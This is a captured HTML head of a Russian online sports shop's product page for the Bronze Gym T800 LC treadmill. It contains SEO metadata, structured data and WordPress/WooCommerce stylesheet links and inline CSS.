

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/
body_size: 42026
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка Bronze Gym T800 LC купить в Москве цена 130890 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка Bronze Gym T800 LC купить в Москве за 130890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка Bronze Gym T800 LC купить в Москве цена 130890 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка Bronze Gym T800 LC купить в Москве за 130890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2022-05-28T10:22:17+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/","name":"Беговая дорожка Bronze Gym T800 LC купить в Москве цена 130890 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png","datePublished":"2019-01-23T09:37:02+00:00","dateModified":"2022-05-28T10:22:17+00:00","description":"Быстрая доставка по России! Беговая дорожка Bronze Gym T800 LC купить в Москве за 130890 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка Bronze Gym T800 LC"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-bronze-gym-t800-lc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-bronze-gym-t800-lc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
